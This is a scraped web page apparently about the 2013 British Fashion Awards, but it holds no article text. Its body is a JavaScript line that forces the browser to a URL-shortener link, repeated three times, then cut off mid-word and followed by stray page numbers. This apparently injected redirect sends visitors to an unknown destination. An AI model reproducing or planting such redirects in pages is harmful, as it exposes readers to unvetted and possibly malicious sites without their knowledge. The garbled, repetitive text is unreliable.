
2013 British Fashion Awards
December 3, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3